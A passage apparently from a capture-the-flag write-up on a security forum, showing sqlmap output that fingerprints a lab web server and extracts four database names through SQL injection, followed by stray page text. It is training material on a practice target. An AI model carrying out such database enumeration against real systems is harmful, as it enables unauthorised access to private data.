 [23:41:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34, PHP
back-end DBMS: MySQL 5
[23:41:55] [INFO] fetching database names
[23:41:55] [INFO] fetching number of databases
[23:41:55] [INFO] retrieved: 4
[23:41:57] [INFO] retrieving the length of query output
[23:41:57] [INFO] retrieved: 18
[23:42:07] [INFO] retrieved: information_schema
[23:42:07] [INFO] retrieving the length of query output
[23:42:07] [INFO] retrieved: 7
[23:42:12] [INFO] retrieved: db_sfms
[23:42:12] [INFO] retrieving the length of query output
[23:42:12] [INFO] retrieved: 7
[23:42:18] [INFO] retrieved: erms_db
[23:42:18] [INFO] retrieving the length of query output
[23:42:18] [INFO] retrieved: 11
[23:42:25] [INFO] retrieved: roundcubedb
available databases [4]:
[*] db_sfms
[*] erms_db
[*] information_schema
[*] roundcubedb
[23:42:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:42:25 /2022-09-24/
Home
Seventeen Exam Reviewer Management Sy
Explore Exams
先知社区